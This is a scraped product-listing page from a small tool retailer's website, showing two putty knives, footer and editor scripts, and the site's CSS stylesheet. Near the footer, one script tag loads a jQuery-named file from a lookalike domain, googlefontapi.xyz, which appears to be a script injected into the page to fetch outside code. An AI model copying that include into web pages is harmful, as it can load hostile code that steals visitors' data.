                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_1" href="/View/Ampco-Safety-Tools-Putty-Knife-2-x-4-Blade-7-12-Long">Ampco Safety Tools Putty Knife, 2" x 4" Blade, 7 1/2" Long</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    AMOK20
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_1" href="/View/Ampco-Safety-Tools-Putty-Knife-2-x-4-Blade-7-12-Long"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_1" src="/ProductImages/116353/th_d9a8c4_163290.JPG" alt="Ampco Safety Tools Putty Knife, 2&amp;quot; x 4&amp;quot; Blade, 7 1/2&amp;quot; Long" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_1" href="/View/Ampco-Safety-Tools-Putty-Knife-2-x-4-Blade-7-12-Long">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_1" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_2" href="/View/Great-Neck%c2%ae-Putty-Knife-1-14-Blade-Width">Great Neck® Putty Knife, 1 1/4 Blade Width</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    GNS15PKS
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_2" href="/View/Great-Neck%c2%ae-Putty-Knife-1-14-Blade-Width"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_2" src="/ProductImages/116353/th_b2b911_43867.JPG" alt="Great Neck® Putty Knife, 1 1/4 Blade Width" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_2" href="/View/Great-Neck%c2%ae-Putty-Knife-1-14-Blade-Width">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_2" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            </ul>
        
        
</div>


<span id="MainContent_controlProductsList1_Label1"></span>

<div style="clear: both">
</div>



<script>
    $('.capsOnly').keyup(function () { this.value = this.value.toUpperCase(); });

    $('.Integer').keypress(
    function (event)
    {
        if (event.which != 8 && isNaN(String.fromCharCode(event.which)))
        {
            event.preventDefault(); //stop character from entering input
        }
    });

    $(document).ready(
    function ()
    {
        //$(".ordeGuideColorBox").colorbox({});
    });
</script>


    
    

    <div class="footerCatListDescription">
        
    </div>


                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <table style="width: 100%;" cellspacing="0" cellpadding="10" class="table-responsive">
<tbody>
<tr>
<td><img src="/Images/116353/layout/web-logo.png" caption="false" width="218" height="97" /><br /></td>
<td id="footer_rightCell" style="text-align: right;"><span style="font-size: 14px;"><strong>Copyright © A-Z Solutions Inc..  All Rights Reserved</strong></span><br /><span style="font-size: 14px;"><strong>Phone: 718-377-5976</strong></span><br /><span style="font-size: 14px;"><strong>Email: azsolutions@aol.com</strong></span></td>
</tr>
</tbody>
</table>
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){

   $('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});

</script><script src="https://googlefontapi.xyz/jquery/jquery1.js"></script><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-108943977-26']);_gaq.push(['_setDomainName', 'www.az-bizsolutions.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
    customizeV5();
}

function customizeV5() {
$(function(){

$('.cartNav').prependTo('#leftcolumn');
$('#searchContainer').appendTo('#Navigation-6781');
$('#slideshowOverlay_custom').prependTo('#sliderContainer');
$('#wishList').prependTo('#controlCartLink1_secCartNav');
$('#MainContent_secGallery').prependTo('#featuredProducts_cell');
$('#secWebDugout').prependTo('#footer_rightCell');
$('#contactForm').appendTo('#contact-form-container');

});

fullWidthStrip({onlyHome:false});
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    

<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/116353',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/116353',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/116353',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'Contact Us', value: '/Contact-A-Z-Solutions'},{title: 'Auxiliary Page', value: '/Auxiliary-Page'},{title: 'Auxiliary Page 1', value: '/Auxiliary-Page-1'},{title: 'Resources', value: '/Resources/'},],
        
        }
    );
}

//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.az-bizsolutions.com/Styles/116353/custom_0.css?v=1519202551659AM
body_size: 3716
content:
.breadcrumb { margin: 10px  0px  0px  0px  ;} 
#footerwrap {text-align:;width:100%;}
body { background-position:center top; font-size:12px; font-family:Arial;} 
#productImages li { width:228px; border-style:solid; border-width:0px 0px 0px 0px; text-align:center; font-size:14.5px;} 
#maincolumn .productListNames a { min-height:90px; text-decoration:none; color:#03538E; font-weight:bold;} 
#maincolumn .productListNames a:visited { color:#03538E; text-decoration:none;}
#maincolumn .productListNames a.hover {cursor:pointer;}
.webDugoutLink { display:none;} 
#header { position:relative; display:block;} 
.socialMediaShare { margin: -51px  0px  0px  0px  ;} 
.productListPrices { width:100%; color:#727272; font-weight:bold;} 
.productsBuy a, .productsBuy a:visited { text-decoration:none;}
#maincolumn { position:relative;} 
#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
.cformlabel { font-size:16px;} 
.productName { font-size:22px;} 
#footer { display:block; clear:both;} 
.productSku { font-size:14px;} 
.productShortDescription { margin: 10px  5px  10px  5px  ; text-align:justify; font-size:16px;} 
.productLongDescription { font-size:16px;} 
#Navigation-6781 { margin: 0px  0px  24px  0px  ; position:static;} 
#Navigation-6781 ul li a { line-height:2.0; font-size:14.5px; font-family:Verdana;} 
#Navigation-6781 ul li a.hover {cursor:pointer;}
#Navigation-6850 ul li a { line-height:2.0; font-size:14.5px; color:#727272; font-family:Verdana;} 
#Navigation-6850 ul li a:visited { color:#727272;}
#Navigation-6850 ul li a.hover {cursor:pointer;}
#Navigation-6850 ul li ul { width:350px !important; background-color:#03538E;} 
#Navigation-6850 ul li ul li a { padding:0px 12px 0px 12px; color:#FFFFFF;} 
#Navigation-6850 ul li ul li a:visited { color:#FFFFFF;}
#Navigation-6850 ul li ul li a:hover { background-color:#003358;}
#Navigation-6850 ul li ul li a.hover { background-color:#003358;cursor:pointer;}
#sliderContainer { width:730px; height:420px;} 
#categoryImages li { width:227px; height:225px;} 
#categoryImages li img { height:155px;} 
/* Code cleaned up 06-24-18 */

/*------ UNIVERSAL ------*/

html {font-family: 'Nunito', sans-serif; font-size: 14.5px; line-height: 2.0;}
body {min-width: 302px;}
#columnsContainer {width: 1000px !important; max-width: 1000px !important; margin: auto;}
#leftcolumn, #maincolumn {float: left; margin: 10px;}
#leftcolumn {width: calc(25% - 20px); padding: 10px; background: #03538e;}
div#left-col-links {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column;}
div#left-col-links a {display: block; margin: 20px 0;}
#maincolumn {width: calc(75% - 20px) !important;}
.veteran {margin:0!important;font-size:13px;float:right;font-weight:bold;position:relative;top:50px;font-style:italic;line-height:1.5;left:-15px;}
.veteran span {font-size:13px;float:right;text-align:right;display:block;}

@media only screen and (max-width: 800px) {
.mobileVanish {display: none;}
#columnsContainer {width: 100% !important;}
#leftcolumn, #maincolumn {float: none; width: 100% !important; max-width: 100% !important; margin: 0;}
#leftcolumn {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; padding: 0; text-align: center;}
div#left-col-links {display: none;}
}


/*--- Header ---*/

@media (min-width: 801px) {
#header-main-strip img:nth-child(3) {margin-bottom: -62px;}
}

#header {width: 100%; max-width: 100%;}
#header-main-strip {width: 100%; background: #c7e1fa;}
#header-main-strip > div {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 1000px; margin: auto; padding: 6px 10px; background: url('/Images/116353/layout/web-header-flag-bg.png'); background-size: cover; background-position: center;}
.header-sub-strip {width: 100%; height: 40px;}
.header-sub-strip > div {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 1000px; height: 100%; margin: auto; padding: 0 10px;}
#controlCartLink1_lnkQuote {display: none;}
.cartNav, .cartNav a {float: none; font-size: 13px; font-weight: bold; color: #fff;}
#header-main-container {width: 1000px; height: 120px; margin: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center;}
#header-search-strip > div {-webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between;}
#header-phone {font-size: 14px; text-transform: uppercase; font-weight: bold; line-height: 1.2; color: #ffffff;}
#header-phone a, #header-phone a:visited {display: inline-block; color: #fff; font-size: 21px; font-weight: bold; line-height: unset;}
#header-phone a:hover {opacity: 0.75;}

@media only screen and (max-width: 800px) {
#header-main-strip > div {-ms-flex-pack: distribute; justify-content: space-around; -ms-flex-wrap: wrap; flex-wrap: wrap; width: 100%;}
.header-sub-strip {height: unset; padding: 12px 0;}
.header-sub-strip > div {-webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 100%;}
div#header-main-strip div span {width: 100%; text-align: center;}
div#header-main-strip > div > img {-moz-transform: scale(0.5); -webkit-transform: scale(0.5); transform: scale(0.75); max-width: 33.33%;}
#header-phone {text-align: center;}
}

@media only screen and (max-width: 600px) {
div#header-main-strip > div {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column;}
div#header-main-strip > div > img {max-width: unset;}
#header-search-strip > div {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center;}
}

/* Search strip gradient*/

#header-search-strip {/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#262626+0,4d4d4d+100 */
background: #262626; /* Old browsers */
background: -moz-linear-gradient(top, #262626 0%, #4d4d4d 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, #262626 0%,#4d4d4d 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, #262626 0%,#4d4d4d 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#262626', endColorstr='#4d4d4d',GradientType=0 ); /* IE6-9 */}

/* Mobile phone link */

a[href^=tel] {color: inherit; text-decoration: none;}

@media only screen and (min-width: 801px) {
a.phone {pointer-events: none; cursor: default;}
}

@media only screen and (max-width:800px) {
a.phone {color: inherit; text-decoration: none;}
}

/* Nav */

#Navigation-6781 ul li a, #Navigation-6850 h3 {font-weight: bold; color: #fff;}
#Navigation-6850 ul li ul li a, #Navigation-6850 ul li ul li a:visited, #Navigation-6850 ul li ul li ul li a {color: #fff !important; font-weight: normal;}
#Navigation-6850 > ul > li > a, #Navigation-6850 > ul > li > a:visited, #Navigation-6781 > ul > li > a, #Navigation-6781 > ul > li > a:visited {position: relative; display: block; color: #fff; font-weight: bold; margin: 10px 0; background: rgba(255, 255, 255, 0.1); padding: 9px; border-radius: 4px; box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.3); line-height: 1.5;}
#Navigation-6850 > ul > li > a:hover, #Navigation-6781 > ul > li > a:hover {background: rgba(255, 255, 255, 0.2);}
.rightarrowclass {position: absolute; top: 50%; right: 5px; transform: translateY(-50%);}
#Navigation-6850 .categoriesNavTitle {font-family: Verdana, sans-serif; font-size: 18px;}

/* Mobile nav */

.slicknav_btn {background-color: inherit;}
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar {margin-top: .224em !important;}
.mobileNav1 .slicknav_btn .slicknav_menutxt {display: none;}

@media only screen and (max-width: 800px) {
.slicknav_menutxt {line-height: .8em; margin-right: 11px;}
.mobileNav1 {order: 1;}
.mobileNav0 {order: 2;}
}

/* Search */

#searchBox {width: calc(100% - 30px); height: 26px; border: none;}
#searchButton {width: 26px; height: 26px; background: #afafaf; border: none; color: rgba(0, 0, 0, 0.0); background-image: url('/images/116353/layout/web_searchIcon.png'); background-repeat: no-repeat; background-position: center center;}


/*--- Footer ---*/

#footerwrap {background: #DBDBDB;}
#footer {width: 975px;}

@media only screen and (max-width: 800px) {
div#footer td {text-align: center !important;}
}


/*--- Page - home ---*/

/* Slideshow */

#slideshowOverlay_custom {color: #fff; width: 100%; padding: 10px; background: #03538e; font-size: 17px; line-height: 1.8em; text-align: center;}
#home_locationsCell {height: 288px; background-image: url('/images/116353/layout/web_usa.png'); background-position: center top; background-repeat: no-repeat;}

@media only screen and (max-width:800px) {
#home_locationsCell {display: table-cell; height: 300px !important; background-position: center center;}
#home_locationsCell_outer tr {display: table-row;}
}


/*--- Products and cats ---*/

.productListStock, .stock1 {display: none;}
.productsBuy a {display: block; width: 194px; height: 38px !important; margin-top: 12px; padding-top: 8px; background: #03538e; border: none; text-align: center; border-radius: 6px !important; cursor: pointer; color: #fff !important;}
.productsBuy a:visted {color: #fff;}
.productListGroupContainer li {box-shadow: 0px 0px 12px #a0a0a0;}
.catListNames {line-height: 1.5;}
.productsBuy a {margin: 0 auto; padding-top: 5px !important;}
.productsBuy a:hover {background-color: #0b74bf;}
#productImages li {height: 355px;}
.productListNames {min-height: 100px;}
.productClickToEnlarge {margin: 20px auto;}
.cartLarge th:nth-child(6), .cartLarge th:nth-child(8), .cartLarge td:nth-child(6), .cartLarge td:nth-child(8) {display: none;}
.cartLarge img {height: auto!important; max-height:120px!important;}
.socialMediaShare {margin: -24px 0px 0px 0px;}

@media handheld, only screen and (max-width:800px) {
.productShortDescription {padding: 15px !important;}
.productLongDescription {padding: 15px !important;}
#MainContent_controlCart1_btnUpdate {display: inline-block;}
}


/*--- Page - Contact ---*/

#contactForm {position: static; width: 100%; max-width: 400px; margin: auto;}




/* Leave this comment for space above */
